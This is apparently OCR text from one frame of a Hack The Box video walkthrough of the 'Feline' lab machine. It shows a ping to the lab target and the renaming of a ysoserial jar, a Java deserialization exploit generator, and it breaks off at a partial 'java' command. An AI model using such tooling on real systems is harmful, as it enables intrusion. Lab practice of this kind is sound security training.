 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Feb 18
11:20
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ ping 10.10.10.205
PING 10.10.10.205 (10.10.10.205) 56(84) bytes of data.
64 bytes from 10.10.10.205: icmp_seq=1 ttl=63 time=97.6 ms
^C
--- 10.10.10.205 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 97.620/97.620/97.620/0.000 ms
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ mv ~/Downloads/ysoserial-master-d367e379d9-1.jar ysoserial.jar
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ java -ja
[0] 0:openvpn 1:gobuster- 2:bash* "parrot" 11:20 18-Feb-21